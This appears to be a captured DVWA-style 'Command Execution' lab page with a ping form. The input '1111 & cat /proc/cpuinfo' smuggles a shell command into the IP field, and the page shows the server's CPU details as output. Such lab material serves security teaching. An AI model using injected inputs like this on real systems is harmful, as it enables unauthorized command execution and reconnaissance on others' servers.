 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
1111 & cat /proc/cpuinfo submit
processor : 0
vendor_id : GenuineIntel
cpu family : 6
model : 85
model name : Intel(R) Xeon(R) Platinum 8269CY CPU @ 2.50GHz
stepping : 7
microcode : 0x1
cpu MHz : 2499.998
cache size : 36608 KB